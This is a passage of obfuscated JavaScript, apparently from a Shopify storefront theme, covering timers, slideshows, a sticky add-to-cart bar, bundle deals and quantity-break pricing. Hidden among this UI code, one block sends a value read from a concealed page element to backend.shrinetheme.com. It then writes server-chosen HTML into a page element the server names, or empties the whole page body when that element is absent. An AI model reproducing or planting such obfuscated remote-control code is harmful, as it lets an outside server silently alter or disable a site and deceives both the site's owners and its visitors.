_0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const 